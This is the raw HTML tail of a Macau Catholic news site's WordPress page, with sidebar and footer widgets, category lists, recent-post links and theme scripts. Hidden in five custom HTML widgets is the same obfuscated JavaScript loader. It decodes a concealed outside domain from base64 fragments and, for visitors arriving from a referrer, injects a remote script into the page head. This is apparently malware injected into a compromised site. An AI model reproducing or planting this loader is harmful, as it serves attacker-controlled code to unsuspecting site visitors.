<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>February 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td id="today"><a href="https://www.oclarim.com.mo/2026/02/01/" aria-label="Posts published on February 1, 2026">1</a></td>
	</tr>
	<tr>
		<td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2026/01/">&laquo; Jan</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/bibliotheca-diocesis-macaonensis-sera-lancada-este-ano/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Biblioteca-e1769601952235.jpg" class="alignleft wp-post-image" alt="“BIBLIOTHECA DIOCESIS MACAONENSIS” SERÁ LANÇADA ESTE ANO" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/bibliotheca-diocesis-macaonensis-sera-lancada-este-ano/">“BIBLIOTHECA DIOCESIS MACAONENSIS” SERÁ LANÇADA ESTE ANO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">February 1, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/concerto-traz-a-macau-coros-de-hong-kong-e-cantao/">
										<img width="64" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Recital-scaled-e1769601383928.jpg" class="alignleft wp-post-image" alt="Jubileu Diocesano comemorado com Música Sacra" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/concerto-traz-a-macau-coros-de-hong-kong-e-cantao/">CONCERTO TRAZ A MACAU COROS DE HONG KONG E CANTÃO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 31, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/4o-domingo-comum-ano-a-1-de-fevereiro/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Screenshot-2026-01-28-at-7.40.46-PM-e1769600521975.png" class="alignleft wp-post-image" alt="O abalo abençoado: uma reflexão sobre as Bem-aventuranças" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/4o-domingo-comum-ano-a-1-de-fevereiro/">4º DOMINGO COMUM – Ano A – 1 de Fevereiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 31, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">
										<img width="64" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Testemunhos-scaled-e1769603128975.jpg" class="alignleft wp-post-image" alt="DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 30, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,058)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,615)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (286)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (324)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,141)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,530)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/bibliotheca-diocesis-macaonensis-sera-lancada-este-ano/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Biblioteca-e1769601952235.jpg" class="alignleft wp-post-image" alt="“BIBLIOTHECA DIOCESIS MACAONENSIS” SERÁ LANÇADA ESTE ANO" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/bibliotheca-diocesis-macaonensis-sera-lancada-este-ano/">“BIBLIOTHECA DIOCESIS MACAONENSIS” SERÁ LANÇADA ESTE ANO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">February 1, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/concerto-traz-a-macau-coros-de-hong-kong-e-cantao/">
										<img width="64" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Recital-scaled-e1769601383928.jpg" class="alignleft wp-post-image" alt="Jubileu Diocesano comemorado com Música Sacra" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/concerto-traz-a-macau-coros-de-hong-kong-e-cantao/">CONCERTO TRAZ A MACAU COROS DE HONG KONG E CANTÃO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 31, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/4o-domingo-comum-ano-a-1-de-fevereiro/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Screenshot-2026-01-28-at-7.40.46-PM-e1769600521975.png" class="alignleft wp-post-image" alt="O abalo abençoado: uma reflexão sobre as Bem-aventuranças" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/4o-domingo-comum-ano-a-1-de-fevereiro/">4º DOMINGO COMUM – Ano A – 1 de Fevereiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 31, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/bibliotheca-diocesis-macaonensis-sera-lancada-este-ano/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Biblioteca-e1769601952235.jpg" class="alignleft wp-post-image" alt="“BIBLIOTHECA DIOCESIS MACAONENSIS” SERÁ LANÇADA ESTE ANO" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/bibliotheca-diocesis-macaonensis-sera-lancada-este-ano/">“BIBLIOTHECA DIOCESIS MACAONENSIS” SERÁ LANÇADA ESTE ANO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">February 1, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/concerto-traz-a-macau-coros-de-hong-kong-e-cantao/">
										<img width="64" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Recital-scaled-e1769601383928.jpg" class="alignleft wp-post-image" alt="Jubileu Diocesano comemorado com Música Sacra" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/concerto-traz-a-macau-coros-de-hong-kong-e-cantao/">CONCERTO TRAZ A MACAU COROS DE HONG KONG E CANTÃO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 31, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/4o-domingo-comum-ano-a-1-de-fevereiro/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Screenshot-2026-01-28-at-7.40.46-PM-e1769600521975.png" class="alignleft wp-post-image" alt="O abalo abençoado: uma reflexão sobre as Bem-aventuranças" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/4o-domingo-comum-ano-a-1-de-fevereiro/">4º DOMINGO COMUM – Ano A – 1 de Fevereiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 31, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/local/bibliotheca-diocesis-macaonensis-sera-lancada-este-ano/">“BIBLIOTHECA DIOCESIS MACAONENSIS” SERÁ LANÇADA ESTE ANO</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/local/concerto-traz-a-macau-coros-de-hong-kong-e-cantao/">CONCERTO TRAZ A MACAU COROS DE HONG KONG E CANTÃO</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/4o-domingo-comum-ano-a-1-de-fevereiro/">4º DOMINGO COMUM – Ano A – 1 de Fevereiro</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="bl7sUN1rOPglQA-FILCsZQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="bl7sUN1rOPglQA-FILCsZQ"></script></body></html>